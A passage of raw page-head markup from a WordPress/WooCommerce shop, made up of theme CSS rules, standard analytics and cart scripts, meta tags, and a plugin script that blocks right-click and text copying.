!important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-background-color{background-color: var(--wp--preset--color--main) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-background-color{background-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-background-color{background-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-background-color{background-color: var(--wp--preset--color--orange-light) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-red-bright-background-color{background-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-background-color{background-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-border-color{border-color: var(--wp--preset--color--main) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-border-color{border-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-border-color{border-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-border-color{border-color: var(--wp--preset--color--orange-light) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-red-bright-border-color{border-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-border-color{border-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-rh-nav-font-font-family{font-family: var(--wp--preset--font-family--rh-nav-font) !important;}.has-rh-head-font-font-family{font-family: var(--wp--preset--font-family--rh-head-font) !important;}.has-rh-btn-font-font-family{font-family: var(--wp--preset--font-family--rh-btn-font) !important;}.has-rh-body-font-font-family{font-family: var(--wp--preset--font-family--rh-body-font) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:root :where(.wp-block-post-title){margin-top: 4px;margin-right: 0;margin-bottom: 15px;margin-left: 0;}
:root :where(.wp-block-image){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-media-text){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-post-content){font-size: 16px;line-height: 28px;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style> <script type="litespeed/javascript" data-src="https://ugstore.in/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://ugstore.in/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ugstore.in","hash_tracking":"false","v4_id":"G-5J38FKZH7D"};/*  */</script> <script id="addtoany-core-js-before" type="litespeed/javascript">window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_config.callbacks.push({ready:function(){document.querySelectorAll(".a2a_s_undefined").forEach(function(emptyIcon){emptyIcon.parentElement.style.display="none"})}})</script> <script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ugstore.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","i18n_added_to_cart":"Has been added to cart."}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script type="text/javascript" src="https://stats.wp.com/s-202602.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e5be6b71e2eff51606c5dd09836a2528","fragment_name":"wc_fragments_e5be6b71e2eff51606c5dd09836a2528","request_timeout":"5000"}</script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-6R5DM7X5R4" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["ugstore.in"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-6R5DM7X5R4")</script> <link rel="https://api.w.org/" href="https://ugstore.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ugstore.in/wp-json/wp/v2/product_tag/179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ugstore.in/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="WooCommerce 10.3.7" /><meta name="generator" content="Site Kit by Google 1.168.0" /><script id="wpcp_disable_selection" type="litespeed/javascript">var image_save_msg='You are not allowed to save images!';var no_menu_msg='Context Menu disabled!';var smessage="";function disableEnterKey(e){var elemtype=e.target.tagName;elemtype=elemtype.toUpperCase();if(elemtype=="TEXT"||elemtype=="TEXTAREA"||elemtype=="INPUT"||elemtype=="PASSWORD"||elemtype=="SELECT"||elemtype=="OPTION"||elemtype=="EMBED"){elemtype='TEXT'}
if(e.ctrlKey){var key;if(window.event)
key=window.event.keyCode;else key=e.which;if(elemtype!='TEXT'&&(key==97||key==65||key==67||key==99||key==88||key==120||key==26||key==85||key==86||key==83||key==43||key==73)){if(wccp_free_iscontenteditable(e))return!0;show_wpcp_message('You are not allowed to copy content or view source');return!1}else return!0}}
function wccp_free_iscontenteditable(e){var e=e||window.event;var target=e.target||e.srcElement;var elemtype=e.target.nodeName;elemtype=elemtype.toUpperCase();var iscontenteditable="false";if(typeof target.getAttribute!="undefined")iscontenteditable=target.getAttribute("contenteditable");var iscontenteditable2=!1;if(typeof target.isContentEditable!="undefined")iscontenteditable2=target.isContentEditable;if(target.parentElement.isContentEditable)iscontenteditable2=!0;if(iscontenteditable=="true"||iscontenteditable2==!0){if(typeof target.style!="undefined")target.style.cursor="text";return!0}}
function disable_copy(e){var e=e||window.event;var elemtype=e.target.tagName;elemtype=elemtype.toUpperCase();if(elemtype=="TEXT"||elemtype=="TEXTAREA"||elemtype=="INPUT"||elemtype=="PASSWORD"||elemtype=="SELECT"||elemtype=="OPTION"||elemtype=="EMBED"){elemtype='TEXT'}
if(wccp_free_iscontenteditable(e))return!0;var isSafari=/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor);var checker_IMG='';if(elemtype=="IMG"&&checker_IMG=='checked'&&e.detail>=2){show_wpcp_message(alertMsg_IMG);return!1}
if(elemtype!="TEXT"){if(smessage!==""&&e.detail==2)
show_wpcp_message(smessage);if(isSafari)
return!0;else return!1}}
function disable_copy_ie(){var e=e||window.event;var elemtype=window.event.srcElement.nodeName;elemtype=elemtype.toUpperCase();if(wccp_free_iscontenteditable(e))return!0;if(elemtype=="IMG"){show_wpcp_message(alertMsg_IMG);return!1}
if(elemtype!="TEXT"&&elemtype!="TEXTAREA"&&elemtype!="INPUT"&&elemtype!="PASSWORD"&&elemtype!="SELECT"&&elemtype!="OPTION"&&elemtype!="EMBED"){return!1}}
function reEnable(){return!0}
document.onkeydown=disableEnterKey;document.onselectstart=disable_copy_ie;if(navigator.userAgent.indexOf('MSIE')==-1){document.onmousedown=disable_copy;document.onclick=reEnable}
function disableSelection(target){if(typeof target.onselectstart!="undefined")
target.onselectstart=disable_copy_ie;else if(typeof target.style.MozUserSelect!="undefined"){target.style.MozUserSelect="none"}else target.onmousedown=function(){return!1}
target.style.cursor="default"}
window.onload=function(){disableSelection(document.body)};var onlongtouch;var timer;var touchduration=1000;var elemtype="";function touchstart(e){var e=e||window.event;var target=e.target||e.srcElement;elemtype=window.event.srcElement.nodeName;elemtype=elemtype.toUpperCase();if(!wccp_pro_is_passive())e.preventDefault();if(!timer){timer=setTimeout(onlongtouch,touchduration)}}
function touchend(){if(timer){clearTimeout(timer);timer=null}
onlongtouch()}
onlongtouch=function(e){if(elemtype!="TEXT"&&elemtype!="TEXTAREA"&&elemtype!="INPUT"&&elemtype!="PASSWORD"&&elemtype!="SELECT"&&elemtype!="EMBED"&&elemtype!="OPTION"){if(window.getSelection){if(window.getSelection().empty){window.getSelection().empty()}else if(window.getSelection().removeAllRanges){window.getSelection().removeAllRanges()}}else if(document.selection){document.selection.empty()}
return!1}};document.addEventListener("DOMContentLiteSpeedLoaded",function(event){window.addEventListener("touchstart",touchstart,!1);window.addEventListener("touchend",touchend,!1)});function wccp_pro_is_passive(){var cold=!1,hike=function(){};try{const object1={};var aid=Object.defineProperty(object1,'passive',{get(){cold=!0}});window.addEventListener('test',hike,aid);window.removeEventListener('test',hike,aid)}catch(e){}
return cold}</script> <script id="wpcp_disable_Right_Click" type="litespeed/javascript">document.ondragstart=function(){return!1}
function nocontext(e){return!1}
document.oncontextmenu=nocontext</script> <style>img#wpstats{display:none}</style><meta name="google-site-verification" content="1kzRU5jLxUe51UaZ0xdL1oa_C7OzCsfd2zkL3GwKyeU" /><link rel="preload" href="https://ugstore.in/wp-content/themes/rehub-theme/fonts/rhicons.woff2?3oibrk" as="font" type="font/woff2" crossorigin="crossorigin"><style type="text/css">@media (min-width:1025px){header .logo-section{padding:30px 0;}}nav.top_menu > ul > li > a{font-weight:normal;}.rehub_feat_block div.offer_title,.rh_wrapper_video_playlist .rh_video_title_and_time .rh_video_title,.main_slider .flex-overlay h2,.related_articles ul li > a,h1,h2,h3,h4,h5,h6,.widget .title,.title h1,.title h5,.related_articles .related_title,#comments .title_comments,.commentlist .comment-author .fn,.commentlist .comment-author .fn a,.rate_bar_wrap .review-top .review-text span.review-header,.wpsm-numbox.wpsm-style6 span.num,.wpsm-numbox.wpsm-style5 span.num,.rehub-main-font,.logo .textlogo,.wp-block-quote.is-style-large,.comment-respond h3,.related_articles .related_title,.re_title_inmodal{font-family:"Poppins",trebuchet ms;font-style:normal;}.main_slider .flex-overlay h2,h1,h2,h3,h4,h5,h6,.title h1,.title h5,.comment-respond h3{font-weight:700;}:root{--rehub-head-font:Poppins;}.sidebar,.rehub-body-font,body{font-family:"Poppins",arial !important;font-weight:normal;font-style:normal;}:root{--rehub-body-font:Poppins;}.header_top_wrap{background:none repeat scroll 0 0 #7000f4!important;}.header-top,.header_top_wrap{border:none !important}.header_top_wrap .user-ava-intop:after,.header-top .top-nav > ul > li > a,.header-top a.cart-contents,.header_top_wrap .icon-search-onclick:before,.header-top .top-social,.header-top .top-social a{color:#f4f4f4 !important;}.header-top .top-nav li{border:none !important;}body #rhNavToolWrap{position:relative;box-shadow:none !important}#rhNavToolWrap .user-dropdown-intop-menu{bottom:auto !important;top:100%;margin-top:0}.left-sidebar-archive .main-side{float:right;}.left-sidebar-archive .sidebar{float:left} .widget .title:after{border-bottom:2px solid #7000f4;}.rehub-main-color-border,nav.top_menu > ul > li.vertical-menu.border-main-color .sub-menu,.rh-main-bg-hover:hover,.wp-block-quote,ul.def_btn_link_tabs li.active a,.wp-block-pullquote{border-color:#7000f4;}.wpsm_promobox.rehub_promobox{border-left-color:#7000f4!important;}.color_link{color:#7000f4 !important;}.featured_slider:hover .score,.top_chart_controls .controls:hover,article.post .wpsm_toplist_heading:before{border-color:#7000f4;}.btn_more:hover,.tw-pagination .current{border:1px solid #7000f4;color:#fff}.rehub_woo_review .rehub_woo_tabs_menu li.current{border-top:3px solid #7000f4;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #7000f4 inset;}.post .rehub_woo_tabs_menu li.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-top:2px solid #7000f4;}.rething_item a.cat{border-bottom-color:#7000f4}nav.top_menu ul li ul.sub-menu{border-bottom:2px solid #7000f4;}.widget.deal_daywoo,.elementor-widget-wpsm_woofeatured .deal_daywoo{border:3px solid #7000f4;padding:20px;background:#fff;}.deal_daywoo .wpsm-bar-bar{background-color:#7000f4 !important} #buddypress div.item-list-tabs ul li.selected a span,#buddypress div.item-list-tabs ul li.current a span,#buddypress div.item-list-tabs ul li a span,.user-profile-div .user-menu-tab > li.active > a,.user-profile-div .user-menu-tab > li.active > a:focus,.user-profile-div .user-menu-tab > li.active > a:hover,.news_in_thumb:hover a.rh-label-string,.news_out_thumb:hover a.rh-label-string,.col-feat-grid:hover a.rh-label-string,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation .postnavprev,.postNavigation .postnavprev:hover,.top_chart_pagination a.selected,.flex-control-paging li a.flex-active,.flex-control-paging li a:hover,.btn_more:hover,body .tabs-menu li:hover,body .tabs-menu li.current,.featured_slider:hover .score,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.custom-checkbox label.checked:after,.slider_post .caption,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.top_theme h5 strong,.re_carousel .text:after,#topcontrol:hover,.main_slider .flex-overlay:hover a.read-more,.rehub_chimp #mc_embed_signup input#mc-embedded-subscribe,#rank_1.rank_count,#toplistmenu > ul li:before,.rehub_chimp:before,.wpsm-members > strong:first-child,.r_catbox_btn,.wpcf7 .wpcf7-submit,.wpsm_pretty_hover li:hover,.wpsm_pretty_hover li.current,.rehub-main-color-bg,.togglegreedybtn:after,.rh-bg-hover-color:hover a.rh-label-string,.rh-main-bg-hover:hover,.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover,.rtmedia-list-item .rtmedia-album-media-count,.tw-pagination .current,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,#ywqa-submit-question,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.rh-hov-bor-line > a:after,nav.top_menu > ul:not(.off-canvas) > li > a:after,.rh-border-line:after,.wpsm-table.wpsm-table-main-color table tr th,.rh-hov-bg-main-slide:before,.rh-hov-bg-main-slidecol .col_item:before,.mvx-tablink.active::before{background:#7000f4;}@media (max-width:767px){.postNavigation .postnavprev{background:#7000f4;}}.rh-main-bg-hover:hover,.rh-main-bg-hover:hover .whitehovered,.user-profile-div .user-menu-tab > li.active > a{color:#fff !important} a,.carousel-style-deal .deal-item .priced_block .price_count ins,nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before,.top_chart_controls .controls:hover,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.aff_offer_links .aff_name a,.rh-deal-price,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong,article.post .wpsm_toplist_heading:before,.post a.color_link,.categoriesbox:hover h3 a:after,.bbp-body li.bbp-forum-info > a,.bbp-body li.bbp-topic-title > a,.widget .title i,.woocommerce-MyAccount-navigation ul li.is-active a,.category-vendormenu li.current a,.deal_daywoo .title,.rehub-main-color,.wpsm_pretty_colored ul li.current a,.wpsm_pretty_colored ul li.current,.rh-heading-hover-color:hover h2 a,.rh-heading-hover-color:hover h3 a,.rh-heading-hover-color:hover h4 a,.rh-heading-hover-color:hover h5 a,.rh-heading-hover-color:hover h3,.rh-heading-hover-color:hover h2,.rh-heading-hover-color:hover h4,.rh-heading-hover-color:hover h5,.rh-heading-hover-color:hover .rh-heading-hover-item a,.rh-heading-icon:before,.widget_layered_nav ul li.chosen a:before,.wp-block-quote.is-style-large p,ul.page-numbers li span.current,ul.page-numbers li a:hover,ul.page-numbers li.active a,.page-link > span:not(.page-link-title),blockquote:not(.wp-block-quote) p,span.re_filtersort_btn:hover,span.active.re_filtersort_btn,.deal_daywoo .price,div.sortingloading:after{color:#7000f4;} .page-link > span:not(.page-link-title),.widget.widget_affegg_widget .title,.widget.top_offers .title,.widget.cegg_widget_products .title,header .header_first_style .search form.search-form [type="submit"],header .header_eight_style .search form.search-form [type="submit"],.filter_home_pick span.active,.filter_home_pick span:hover,.filter_product_pick span.active,.filter_product_pick span:hover,.rh_tab_links a.active,.rh_tab_links a:hover,.wcv-navigation ul.menu li.active,.wcv-navigation ul.menu li:hover a,form.search-form [type="submit"],.rehub-sec-color-bg,input#ywqa-submit-question,input#ywqa-send-answer,.woocommerce button.button.alt,.tabsajax span.active.re_filtersort_btn,.wpsm-table.wpsm-table-sec-color table tr th,.rh-slider-arrow,.rh-hov-bg-sec-slide:before,.rh-hov-bg-sec-slidecol .col_item:before{background:#000000 !important;color:#fff !important;outline:0}.widget.widget_affegg_widget .title:after,.widget.top_offers .title:after,.widget.cegg_widget_products .title:after{border-top-color:#000000 !important;}.page-link > span:not(.page-link-title){border:1px solid #000000;}.page-link > span:not(.page-link-title),.header_first_style .search form.search-form [type="submit"] i{color:#fff !important;}.rh_tab_links a.active,.rh_tab_links a:hover,.rehub-sec-color-border,nav.top_menu > ul > li.vertical-menu.border-sec-color > .sub-menu,body .rh-slider-thumbs-item--active{border-color:#000000}.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#000000;box-shadow:1200px 0 0 #000000 inset;}.rehub-sec-color{color:#000000} form.search-form input[type="text"]{border-radius:4px}.news .priced_block .price_count,.blog_string .priced_block .price_count,.main_slider .price_count{margin-right:5px}.right_aff .priced_block .btn_offer_block,.right_aff .priced_block .price_count{border-radius:0 !important}form.search-form.product-search-form input[type="text"]{border-radius:4px 0 0 4px;}form.search-form [type="submit"]{border-radius:0 4px 4px 0;}.rtl form.search-form.product-search-form input[type="text"]{border-radius:0 4px 4px 0;}.rtl form.search-form [type="submit"]{border-radius:4px 0 0 4px;}.price_count,.rehub_offer_coupon,#buddypress .dir-search input[type=text],.gmw-form-wrapper input[type=text],.gmw-form-wrapper select,#buddypress a.button,.btn_more,#main_header .wpsm-button,#rh-header-cover-image .wpsm-button,#wcvendor_image_bg .wpsm-button,input[type="text"],textarea,input[type="tel"],input[type="password"],input[type="email"],input[type="url"],input[type="number"],.def_btn,input[type="submit"],input[type="button"],input[type="reset"],.rh_offer_list .offer_thumb .deal_img_wrap,.grid_onsale,.rehub-main-smooth,.re_filter_instore span.re_filtersort_btn:hover,.re_filter_instore span.active.re_filtersort_btn,#buddypress .standard-form input[type=text],#buddypress .standard-form textarea,.blacklabelprice{border-radius:4px}.news-community,.woocommerce .products.grid_woo .product,.rehub_chimp #mc_embed_signup input.email,#mc_embed_signup input#mc-embedded-subscribe,.rh_offer_list,.woo-tax-logo,#buddypress div.item-list-tabs ul li a,#buddypress form#whats-new-form,#buddypress div#invite-list,#buddypress #send-reply div.message-box,.rehub-sec-smooth,.rate-bar-bar,.rate-bar,#wcfm-main-contentainer #wcfm-content,.wcfm_welcomebox_header{border-radius:5px}#rhSplashSearch form.search-form input[type="text"],#rhSplashSearch form.search-form [type="submit"]{border-radius:0 !important} .woocommerce .woo-button-area .masked_coupon,.woocommerce a.woo_loop_btn,.woocommerce .button.checkout,.woocommerce input.button.alt,.woocommerce a.add_to_cart_button:not(.flat-woo-btn),.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn),.woocommerce .single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce .checkout-button.button,.priced_block .btn_offer_block,.priced_block .button,.rh-deal-compact-btn,input.mdf_button,#buddypress input[type="submit"],#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress button.submit,.wpsm-button.rehub_main_btn,.wcv-grid a.button,input.gmw-submit,#ws-plugin--s2member-profile-submit,#rtmedia_create_new_album,input[type="submit"].dokan-btn-theme,a.dokan-btn-theme,.dokan-btn-theme,#wcfm_membership_container a.wcfm_submit_button,.woocommerce button.button,.rehub-main-btn-bg,.woocommerce #payment #place_order,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{background:none #de1414 !important;color:#ffffff !important;fill:#ffffff !important;border:none !important;text-decoration:none !important;outline:0;box-shadow:-1px 6px 19px rgba(222,20,20,0.2) !important;border-radius:4px !important;}.rehub-main-btn-bg > a{color:#ffffff !important;}.woocommerce a.woo_loop_btn:hover,.woocommerce .button.checkout:hover,.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce .checkout-button.button:hover,.priced_block .btn_offer_block:hover,.wpsm-button.rehub_main_btn:hover,#buddypress input[type="submit"]:hover,#buddypress input[type="button"]:hover,#buddypress input[type="reset"]:hover,#buddypress button.submit:hover,.small_post .btn:hover,.ap-pro-form-field-wrapper input[type="submit"]:hover,.wcv-grid a.button:hover,#ws-plugin--s2member-profile-submit:hover,.rething_button .btn_more:hover,#wcfm_membership_container a.wcfm_submit_button:hover,.woocommerce #payment #place_order:hover,.woocommerce button.button:hover,.rehub-main-btn-bg:hover,.rehub-main-btn-bg:hover > a,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover{background:none #7000f4 !important;color:#ffffff !important;border-color:transparent;box-shadow:-1px 6px 13px rgba(112,0,244,0.4) !important;}.rehub_offer_coupon:hover{border:1px dashed #7000f4;}.rehub_offer_coupon:hover i.far,.rehub_offer_coupon:hover i.fal,.rehub_offer_coupon:hover i.fas{color:#7000f4}.re_thing_btn .rehub_offer_coupon.not_masked_coupon:hover{color:#7000f4 !important}.woocommerce a.woo_loop_btn:active,.woocommerce .button.checkout:active,.woocommerce .button.alt:active,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce .checkout-button.button:active,.wpsm-button.rehub_main_btn:active,#buddypress input[type="submit"]:active,#buddypress input[type="button"]:active,#buddypress input[type="reset"]:active,#buddypress button.submit:active,.ap-pro-form-field-wrapper input[type="submit"]:active,.wcv-grid a.button:active,#ws-plugin--s2member-profile-submit:active,.woocommerce #payment #place_order:active,input[type="submit"].dokan-btn-theme:active,a.dokan-btn-theme:active,.dokan-btn-theme:active,.woocommerce button.button:active,.rehub-main-btn-bg:active,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:active{background:none #de1414 !important;box-shadow:0 1px 0 #999 !important;top:2px;color:#ffffff !important;}.rehub_btn_color,.rehub_chimp_flat #mc_embed_signup input#mc-embedded-subscribe{background-color:#de1414;border:1px solid #de1414;color:#ffffff;text-shadow:none}.rehub_btn_color:hover{color:#ffffff;background-color:#7000f4;border:1px solid #7000f4;}.rething_button .btn_more{border:1px solid #de1414;color:#de1414;}.rething_button .priced_block.block_btnblock .price_count{color:#de1414;font-weight:normal;}.widget_merchant_list .buttons_col{background-color:#de1414 !important;}.widget_merchant_list .buttons_col a{color:#ffffff !important;}.rehub-svg-btn-fill svg{fill:#de1414;}.rehub-svg-btn-stroke svg{stroke:#de1414;}@media (max-width:767px){#float-panel-woo-area{border-top:1px solid #de1414}}:root{--rehub-main-color:#7000f4;--rehub-sec-color:#000000;--rehub-main-btn-bg:#de1414;--rehub-link-color:#7000f4;}.compare-full-thumbnails a{width:18%;}@media (min-width:1400px){nav.top_menu > ul > li.vertical-menu > ul > li.inner-700 > .sub-menu{min-width:850px;}.postimagetrend.two_column .wrap img{min-height:120px}.postimagetrend.two_column .wrap{height:120px}.rh-boxed-container .rh-outer-wrap{width:1380px}.rh-container,.content{width:1330px;}.calcposright{right:calc((100% - 1330px)/2);}.rtl .calcposright{left:calc((100% - 1330px)/2);right:auto;}.centered-container .vc_col-sm-12 > * > .wpb_wrapper,.vc_section > .vc_row,.wcfm-membership-wrapper,body .elementor-section.elementor-section-boxed > .elementor-container,.wp-block-cover__inner-container{max-width:1330px;}.sidebar,.side-twocol,.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px}.vc_row.vc_rehub_container > .vc_col-sm-8,.main-side:not(.full_width),.main_slider.flexslider{width:1000px;}}@media (min-width:1600px){.rehub_chimp h3{font-size:20px}.rh-boxed-container .rh-outer-wrap{width:1580px}.rh-container,.content{width:1530px;}.calcposright{right:calc((100% - 1530px)/2);}.rtl .calcposright{left:calc((100% - 1530px)/2);right:auto;}.rh-container.wide_width_restricted{width:1330px;}.rh-container.wide_width_restricted .calcposright{right:calc((100% - 1330px)/2);}.rtl .rh-container.wide_width_restricted .calcposright{left:calc((100% - 1330px)/2);right:auto;}.centered-container .vc_col-sm-12 > * > .wpb_wrapper,.vc_section > .vc_row,.wcfm-membership-wrapper,body .elementor-section.elementor-section-boxed > .elementor-container,.wp-block-cover__inner-container{max-width:1530px;}.sidebar,.side-twocol,.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px}.vc_row.vc_rehub_container > .vc_col-sm-8,.main-side:not(.full_width),.main_slider.flexslider{width:1200px;}}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.26.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"> <script 